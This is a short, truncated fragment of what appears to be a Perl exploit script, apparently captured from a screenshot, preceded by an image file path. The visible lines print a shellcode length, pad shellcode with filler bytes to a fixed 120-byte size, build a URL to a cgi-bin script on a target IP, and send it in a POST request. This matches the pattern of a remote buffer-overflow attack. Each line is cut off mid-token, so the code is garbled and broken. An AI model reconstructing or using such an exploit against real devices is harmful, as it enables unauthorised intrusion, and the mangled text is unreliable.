
exit;
}
print "[+] Shellcode length : "
# Fill the rest with nops. Not
# Shellcode size should be idea
my $nopsize=120-length($she
$shellcode=$shellcode.("\x20
$url = "http://$ip/cgi-bin/wir
$response = $browser->post( $